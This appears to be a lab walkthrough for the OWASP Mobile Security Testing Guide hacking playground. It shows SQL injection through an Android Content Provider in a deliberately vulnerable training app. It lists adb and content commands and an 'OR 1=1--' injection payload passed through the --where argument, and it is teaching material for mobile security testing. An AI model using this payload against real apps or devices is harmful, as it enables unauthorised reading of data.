- https://github.com/OWASP/MSTG-Hacking-Playground/wiki/Android-App#omtg_coding_003_sql_injection_content_provider
- https://github.com/OWASP/MSTG-Hacking-Playground/tree/master/Android/MSTG-Android-Java-App/app
The intent here is to show that SQL injection is also possible via a Content Provider. When being on a rooted device the command content can be used to query or insert data.
SQL Injection attacks are also possible through malicious Apps if the functionality that is prone to SQL injection is exported and available to other Apps.
Vulnerable code

Activity
Get a shell on the target device via adb
adb shell

Query the contents of students
content query --uri content://sg.vp.owasp_mobile.provider.College/students

Insert a student called Jack with grade B
content insert --uri content://sg.vp.owasp_mobile.provider.College/students --bind name:s:Jack --bind grade:s:B

Exploit the SQL injection
content query --uri content://sg.vp.owasp_mobile.provider.College/students --where "name='Jack') OR 1=1--''"

If we try to query the content provider with drozer it’ll fail since the content provider is not exported.
Tools used